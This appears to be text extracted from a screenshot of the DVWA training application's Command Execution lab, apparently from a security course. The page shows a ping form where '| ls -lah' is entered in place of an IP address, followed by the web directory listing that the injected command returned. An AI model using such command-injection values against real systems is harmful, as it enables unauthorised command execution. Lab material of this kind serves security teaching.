 192.168.122.102/dvwa/vulnerabilities/exec/#
搜索
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
| ls -lah
submit
total 20K
drwxr-xr-x  4 www-data www-data 4.0K May 20  2012 .
drwxr-xr-x 11 www-data www-data 4.0K May 20  2012 ..
drwxr-xr-x  2 www-data www-data 4.0K May 20  2012 help
-rw-r--r--  1 www-data www-data 1.5K Mar 16  2010 index.php
drwxr-xr-x  2 www-data www-data 4.0K May 20  2012 source
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
蓝桥云课